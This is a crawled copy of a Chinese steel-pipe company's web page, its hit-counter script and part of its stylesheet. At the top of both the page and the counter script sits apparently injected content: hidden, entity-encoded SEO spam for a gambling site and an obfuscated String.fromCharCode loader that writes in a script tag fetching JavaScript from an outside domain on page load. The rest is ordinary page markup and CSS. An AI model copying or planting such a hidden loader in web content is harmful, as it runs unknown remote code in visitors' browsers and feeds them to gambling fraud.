

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.tjtgbg.com/content.asp?id=624
body_size: 4428
content:

<noscript><title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#20975;&#20113;&#9989;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#9989;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#54;&#20840;&#31449;&#41;&#27963;&#21160;&#24320;&#23637;&#20013;&#46;&#46;&#46;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>管道运输-天津耀龙聚源钢铁贸易有限公司</title>
<meta name="viewport" content="width=1380">
<link href="http://www.tjtgbg.com/tjtgbg/css/style.css" rel="stylesheet">
<link href="http://www.tjtgbg.com/tjtgbg/css/aos.css" rel="stylesheet">
<link href="http://www.tjtgbg.com/tjtgbg/css/common.css" rel="stylesheet">
<script src="http://www.tjtgbg.com/tjtgbg/js/jquery.js"></script>
<script src="http://www.tjtgbg.com/tjtgbg/js/jquery.superslide.2.1.1.js"></script>
<script src="http://www.tjtgbg.com/tjtgbg/js/common.js"></script>
</head>
<body>

<!--顶部开始--> 
<div class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="top w1200 clearfix"><span class="top_l fl">欢迎来到：天钢包钢（天津）钢管有限公司</span>
    <ul class="top_r fr">
      <li><a href="http://www.tjtgbg.com/contact.html" title="联系我们">联系我们</a></li>
      <li class="split"></li>
      <li><a href="http://www.tjtgbg.com/sitemap.html">网站地图</a></li>
    </ul>
  </div>
</div>
<!--顶部结束--> 
<!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix">
    <a class="logo fl" href="http://www.tjtgbg.com/" title="logo" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100" aos-duration="700">
      <img src="http://www.tjtgbg.com/tjtgbg/images/logo.png" alt="logo"></a>
    <div class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
      <s class="ico"></s>
      <b>24小时全国咨询热线</b>
      <span>18812736666</span>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="http://www.tjtgbg.com/">网站首页</a></li>
      <li><a href="http://www.tjtgbg.com/about.html">公司简介</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=31">产品中心</a>
        <dl>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=47" title="无缝钢管">无缝钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=49" title="高压锅炉管">高压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=52" title="低中压锅炉管">低中压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=61" title="化肥专用管">化肥专用管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=67" title="石油裂化管">石油裂化管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=68" title="厚壁钢管">厚壁钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=69" title="管线钢管">管线钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=70" title="精密钢管">精密钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=71" title="大口径钢管">大口径钢管</a></dd>
        </dl>
      </li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=54">公司新闻</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=55">新闻资讯</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=72">检测设备</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=23">应用领域</a></li>
      <li><a href="http://www.tjtgbg.com/contact.html">联系我们</a></li>
    </ul>
  </div>
</div>
 
<!--导航结束--> 
<!--幻灯片大图开始-->
<div id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      <li><img src="http://www.tjtgbg.com/tjtgbg/images/banner001.jpg" alt="banner001"/></li>
      <li><img src="http://www.tjtgbg.com/tjtgbg/images/banner002.jpg" alt="banner002"/></li>
    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="ico"></a> <a href="javascript:;" id="btn_next" class="ico"></a> </div>
</div>
<!--幻灯片大图结束-->

<div class="submian">
  <div class="w1200 clearfix">
    <div class="sobtitle"><s class="ico"></s>您的位置：<a href='http://www.tjtgbg.com'>天钢包钢（天津）钢管有限公司</a> >  <a href='http://www.tjtgbg.com/channel.asp?id=23'>应用领域</a> > 正文</div>
	    <div class="subleft fl"> 
      <!--栏目分类开始-->
      <div class="lefta">
        <div class="title">
          <h2>产品中心</h2>
        </div>
        <div class="comt">
          <ul>
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=47">无缝钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=49">高压锅炉管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=52">低中压锅炉管</a> </li>
            
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=67">石油裂化管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=68">厚壁钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=69">管线钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=70">精密钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=71">大口径钢管</a> </li>
            
          </ul>
        </div>
      </div>
      <!--栏目分类结束--> 
      <!--推荐产品开始-->
      <div class="leftnews">
        <div class="title"><i>推荐产品</i></div>
        <div class="leftprocomt clearfix">
          <ul>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=634" title="无缝钢管"><img src="/uploadfile/202403/22/1619155385.jpg" alt="无缝钢管">
              <p>无缝钢管</p>
            </a></li>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=635" title="高压锅炉管"><img src="/uploadfile/202403/22/1623166637.jpg" alt="高压锅炉管">
              <p>高压锅炉管</p>
            </a></li>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=636" title="高压化肥管"><img src="/uploadfile/202403/22/1623433101.jpg" alt="高压化肥管">
              <p>高压化肥管</p>
            </a></li>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=637" title="高压合金管"><img src="/uploadfile/202403/22/1624166369.jpg" alt="高压合金管">
              <p>高压合金管</p>
            </a></li>
            
          </ul>
        </div>
      </div>
      <!--推荐产品结束--> 
      <!--联系我们开始-->
      <div class="leftnews">
        <div class="title"><i>联系我们</i></div>
        <div class="leftcont">电　话：022-60468666<br>
手　机：18812736666<br>
联系人：白经理<br>
地　址：天津市北辰区双街镇双江道天钢包钢室内成品库<br> </div>
      </div>
      <!--联系我们结束--> 
    </div>
    <div class="subright fr"> 
      <div class="conBox">
        <div class="ArticleTitle">
          <h1>管道运输</h1>
        </div>
        <div class="ArticleMessage">
          <span>作者：<a href="http://www.tjtgbg.com/">www.tjtgbg.com</a></span>
          <span>点击：<script language="JavaScript" src="http://www.tjtgbg.com/plus/count/js.asp?id=624" type="text/javascript"></script></span>
          <span class="last">发布时间：2021/6/22 14:08:32</span><hr>
        </div>
        <div class="ArticleTencont"><div style="text-align:center;">
	<img onload="size(this)"  onclick="op(this.src)" alt="管道运输" src="/uploadfile/202106/22/148300045.jpg" />
</div></div>
        <div class="clear"></div>
        <div class="reLink clearfix">
          <div class="prevLink">上一篇：<a href='http://www.tjtgbg.com/content.asp?id=625'>海上输送</a></div>
          <div class="nextLink">下一篇：<a href='http://www.tjtgbg.com/content.asp?id=623'>风力发电</a> </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="footer">
  <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
    <div class="bottom clearfix"> 
      <!--底部导航开始-->
      <div class="bNav fl">
        <dl class="item"><dt><a href="http://www.tjtgbg.com/about.html">关于我们</a></dt></dl>
        <dl class="item">
          <dt><a href="/channel.asp?id=31">产品中心</a></dt>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=47" title="无缝钢管">无缝钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=49" title="高压锅炉管">高压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=52" title="低中压锅炉管">低中压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=61" title="化肥专用管">化肥专用管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=67" title="石油裂化管">石油裂化管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=68" title="厚壁钢管">厚壁钢管</a></dd>
        </dl>
        <dl class="item">
           <dt><a href="/channel.asp?id=54" title="新闻中心">新闻中心</a></dt>
             <dd><a href="/channel.asp?id=54">公司新闻</a></dd>
             <dd><a href="/channel.asp?id=55">产品知识</a></dd>
           </dl>
        <dl class="item"><dt><a href="http://www.tjtgbg.com/contact.html">联系我们</a></dt></dl>
      </div>
      <!--底部导航结束--> 
      <!--联系方式开始-->
      <div class="contact_info fl">
        <p class="p1">全国咨询热线</p>
        <p class="dh">18812736666</p>
        <p class="tel">电　话：022-60468666<br>
手　机：18812736666<br>
联系人：白经理<br>
地　址：天津市北辰区双街镇双江道天钢包钢室内成品库<br></p>
      </div>
      <!--联系方式结束--> 
      <!--二维码开始-->
      <div class="ewm fl">
        <dl>
          <dt><img src="http://www.tjtgbg.com/tjtgbg/images/erweima.png"/></dt>
          <dd>微信扫码 关注我们</dd>
        </dl>
      </div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="copyright">
  <div class="w1200">
    <p class="fl">天钢包钢（天津）钢管有限公司 网站备案号：<a href="https://beian.miit.gov.cn/">津ICP备2022008064号-2</a></p>
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>18812736666</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=844471300&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="http://www.tjtgbg.com/tjtgbg/images/erweima.png"/>
        <h3>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="http://www.tjtgbg.com/tjtgbg/js/aos.js"></script> 
<script src="http://www.tjtgbg.com/tjtgbg/js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",559658,false);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.tjtgbg.com/plus/count/js.asp?id=624
body_size: 857
content:

<noscript><title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#20975;&#20113;&#9989;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#9989;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#54;&#20840;&#31449;&#41;&#27963;&#21160;&#24320;&#23637;&#20013;&#46;&#46;&#46;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>document.write('81');

--- FILE ---
content_type: text/css
request_url: http://www.tjtgbg.com/tjtgbg/css/style.css
body_size: 12500
content:
@charset "UTF-8";
body {
	overflow-x: hidden;
	overflow-y: auto;
}
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {
	margin: 0px;
}
input, button, ul, ol {
	margin: 0px;
	padding: 0px;
}
body, input, button, form {
	font-size: 14px;
	line-height: 28px;
	font-family: "microsoft yahei", "宋体", "Arial";
	color: #333333;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: normal;
}
ul, ol, li {
	list-style: none;
}
input {
	background: none;
	border: 0 none;
}
img, iframe {
	border: 0px;
}
em, i {
	font-style: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.red {
	color: #ba292e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.poa {
	position: absolute;
}
.por {
	position: relative;
}
.hidden {
	display: none;
}
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.ico {
	background: url(../images/icon.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
a {
	color: #434343;
	text-decoration: none;
}
a:hover {
	color: #dc0000;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
.ease, .ease * {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.noease, .noease * {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
:-moz-placeholder {
color: #aaa;
}
::-moz-placeholder {
color: #aaa;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #aaa;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #aaa;
}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*top_main*/
.top_main {
	width: 100%;
	height: 37px;
	line-height: 38px;
	position: relative;
	z-index: 80;
	background-color: #f5f5f5;
	color: #666;
	font-size: 12px;
	border-bottom: 1px solid #ddd;
}
.top_main li {
	position: relative;
	display: inline-block;
	text-align: center;
	margin: 0 8px;
}
.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
	margin-top: -2px;
}
.top_main li a {
	color: #666;
	cursor: pointer;
}
.top_main li a:hover {
	color: #dc0000;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	background: #fff;
}
.header_main .logo {
	display: block;
	margin-top: 20px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
	background: #dc0000;
}
.header_main .tel {
	width: 300px;
	padding: 30px 0 0 0;
	line-height: 26px;
	margin-left: 30px;
}
.header_main .tel b {
	color: #666;
	font-size: 14px;
	font-weight: normal;
	display: inline-block;
}
.header_main .tel span {
	color: #dc0000;
	font-size: 30px;
	line-height: 30px;
	font-weight: bold;
	font-family: arial;
	display: inline-block;
}
.header_main .tel s {
	width: 57px;
	height: 57px;
	float: left;
	margin-right: 10px;
	margin-top: 5px;
	background-position: 0 0;
}
.nav_main {
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: #dc0000;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 102%;
	margin: 0 auto;
	height: 48px;
	line-height: 48px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 134px;
	height: 50px;
	line-height: 50px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	border-right: 1px solid #ac140f;
	text-align: center;
}
.nav_main .nav li:first-child {
	border-left: 1px solid #ac140f;
	background: none;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.nav_main .nav li a:hover, .nav_main .nav li a.hover, .nav_main .nav li.hover {
	background: #ac140f;
}
.nav_main .nav dl {
	width: 100%;
	position: absolute;
	left: 0;
	top: 50px;
	z-index: 12;
	border: 1px solid #ac140f;
	border-top: 0;
}
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 44px;
	height: 44px;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
	border-top: 1px solid #ac140f;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #fff;
	font-size: 14px;
	padding: 0;
	width: 100%;
	background: #dc0000;
	text-align: center;
}
/* banner */
#banner_main {
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 1920px;
	margin: 0 auto;
}
#banner_main .banner {
	height: 500px;
}
#banner {
	width: 100%;
	min-width: 1000px;
	position: relative;
	overflow: hidden;
	z-index: 0;
}
#banner, .banner ul {
	max-height: 560px;
	overflow: hidden;
}
.banner li {
	width: 100%;
	position: absolute;
	z-index: 1;
	overflow: hidden;
	display: none;
}
.banner li:first-child {
	display: block;
}
.banner li img {
	width: 1920px;
	display: block;
	position: relative;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
#banner .tip {
	width: 1000px;
	height: 20px;
	line-height: 0;
	font-size: 0;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -500px;
	bottom: 42px;
	z-index: 3;
}
#banner .tip span {
	width: 16px;
	height: 16px;
	margin: 0 6px;
	display: inline-block;
	font-size: 0;
	cursor: pointer;
	background-position: -150px 0px;
}
#banner .tip span.cur {
	background-position: -130px 0px;
}
#banner #btn_prev, #banner #btn_next {
	width: 32px;
	height: 50px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	z-index: 5;
}
#banner #btn_prev {
	background-position: -60px 0;
	left: 4%;
	transition: all 600ms ease;
}
#banner #btn_next {
	background-position: -92px 0;
	right: 4%;
	transition: all 600ms ease;
}
#banner #btn_prev:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	left: 3.6%;
}
#banner #btn_next:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	right: 3.6%;
}
/* search */
.announ_main {
	width: 100%;
	height: 60px;
	line-height: 60px;
	background: #efefef;
}
.announ_main .announ_right {
	width: 285px;
	padding-top: 12px;
}
.announ_main .announ_right .search {
	width: 282px;
	height: 36px;
	line-height: 36px;
	background: none;
	position: relative;
	border: 1px solid #e5e5e5;
}
.announ_main .announ_right .search input {
	outline: none;
	border: 0 none;
	height: 36px;
	line-height: 36px;
}
.announ_main .announ_right .search .txt {
	width: 200px;
	background: none;
	padding-left: 15px;
	display: block;
	color: #999;
}
.announ_main .announ_right .search .btn {
	width: 50px;
	background: url(../images/sou.png) no-repeat center;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
	border-left: 1px solid #e5e5e5;
}
.announ_main .announ_left span {
	display: inline-block;
	color: #212121;
}
.announ_main .announ_left a {
	display: inline-block;
	color: #8d8d8d;
	padding: 0 10px 0 0;
}
.announ_main .announ_left a s {
	width: 1px;
	height: 16px;
	display: inline-block;
	margin-right: 10px;
	background: #e9e9e9;
	vertical-align: middle;
}
.announ_main .announ_left a:first-child s {
	display: none;
}
/*footer*/
.footer {
	width: 100%;
	color: #fff;
	padding-bottom: 48px;
	background: #2E3033;
	border-top: 8px solid #dc0000;
}
.footer .links {
	padding: 20px 0;
	font-size: 16px;
	border-bottom: 1px solid #1a1d21;
}
.footer .links span {
	color: #fff;
	display: inline-block;
}
.footer .links a {
	display: inline-block;
	font-size: 14px;
	color: #939393;
	padding-right: 10px;
}
.footer .links a:hover {
	color: #dc0000;
}
.footer .bottom {
	border-top: 1px solid #464a50;
}
.footer .bNav {
	width: 558px;
	height: 180px;
	margin-top: 48px;
	border-right: 1px solid #1a1d21;
}
.footer .di_logo img {
	width: 111px;
	height: 111px;
	background-size: 100%;
}
.footer .bNav dl {
	display: inline-block;
	float: left;
	width: 139px;
	overflow: hidden;
	text-align: left;
	padding-top: 10px;
}
.footer .bNav dl dt {
	height: 16px;
	display: block;
	padding-bottom: 32px;
}
.footer .bNav dl dt a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 16px;
}
.footer .bNav dl dd {
	display: block;
	height: 14px;
	padding-bottom: 16px;
}
.footer .bNav dl dd a {
	display: block;
	font-size: 14px;
	color: #939393;
	line-height: 14px;
}
.footer .bNav dl dd a:hover {
	color: #dc0000;
}
.footer .ewm {
	height: 180px;
	text-align: center;
	padding-left: 48px;
	margin-top: 48px;
	border-left: 1px solid #464a50;
}
.footer .ewm dl {
	width: 140px;
	float: left;
	display: block;
	margin-right: 30px;
	margin-top: 10px;
	height: 164px;
}
.footer .ewm dl:nth-child(2) {
	margin-right: 0px;
}
.footer .ewm dl:first-child+dl {
	margin-right: 0px;
}
.footer .ewm dl dt {
	width: 140px;
	height: 140px;
	background-color: #fff;
	text-align: center;
}
.footer .ewm dl dt img {
	width: 130px;
	height: 130px;
	display: inline-block;
	background-size: 100%;
	margin-top: 5px;
}
.footer .ewm dl dd {
	font-size: 14px;
	color: #939393;
	line-height: 24px;
	padding-top: 5px;
}
.footer .contact_info {
	width: 345px;
	height: 180px;
	padding-left: 75px;
	border-right: 1px solid #1a1d21;
	border-left: 1px solid #464a50;
	margin-top: 48px;
}
.footer .contact_info p.p1 {
	font-size: 14px;
	color: #fff;
	line-height: 14px;
	padding-top: 10px;
}
.footer .contact_info p.dh {
	font-size: 36px;
	color: #dc0000;
	font-family: "Arial";
	line-height: 36px;
	padding-top: 4px;
	font-weight: bold;
	padding-bottom: 12px;
}
.footer .contact_info h3 {
	font-size: 20px;
	padding-top: 8px;
}
.footer .contact_info p.tel {
	font-size: 14px;
	color: #939393;
	line-height: 22px;
	width: 270px;
}
.footer .contact_info i {
	display: block;
	padding-top: 8px;
	font-size: 14px;
	color: #fff;
}
.footer .contact_info i a {
	display: inline-block;
	color: #fff;
	padding-right: 12px;
}
/*copyright*/
.copyright {
	height: 50px;
	line-height: 50px;
	color: #666;
	font-size: 12px;
	background: #27292B;
}
.copyright p {
	color: #939393;
}
.copyright span {
	margin: 0 6px;
}
.copyright a {
	color: #939393;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.copyright a:hover {
	color: #dc0000;
}
/*******index css*******/
.indexTit {
	color: #dc0000;
	overflow: hidden;
	text-align: center;
	padding: 30px 0 56px;
}
.indexTit .en {
	text-transform: uppercase;
	line-height: 35px;
	font-family: didot;
	font-size: 24px;
}
.indexTit h3 {
	font-size: 24px;
	color: #835026;
}
.index .in_title {
	padding-top: 40px;
	padding-bottom: 10px;
}
.index .in_title .entit {
	position: relative;
	width: 540px;
	margin: auto;
	font-size: 48px;
	line-height: 40px;
	font-weight: bold;
	color: #dc0000;
	text-align: center;
	margin-bottom: 10px;
}
.index .in_title .tit {
	margin: 0 auto;
	font-size: 26px;
	line-height: 40px;
	text-align: center;
	color: #434343;
}
.index .in_title .tit span {
	display: inline-block;
	margin: 0 30px;
}
.index .in_title .tit em {
	display: inline-block;
	width: 225px;
	height: 1px;
